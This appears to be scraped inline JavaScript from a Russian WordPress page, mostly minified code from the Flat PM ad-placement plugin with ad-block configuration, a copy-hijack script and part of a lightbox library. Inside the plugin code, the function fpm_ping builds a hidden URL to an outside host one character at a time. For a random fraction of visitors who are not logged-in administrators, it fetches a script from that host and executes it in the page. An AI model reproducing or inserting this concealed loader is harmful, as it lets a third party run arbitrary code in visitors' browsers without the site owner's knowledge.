C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"112454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"112455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["россия"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"112456","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":[],"user":[]},{"id":"134222","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"}},"content":[],"user":[]},{"id":"134223","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
